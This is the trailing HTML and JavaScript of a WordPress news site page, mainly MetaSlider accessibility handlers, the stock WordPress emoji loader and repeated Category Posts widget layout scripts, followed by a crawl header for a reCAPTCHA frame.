                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.103.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://creativemediatimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://creativemediatimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-19-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-18-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-6-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-17-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-7-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-5-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
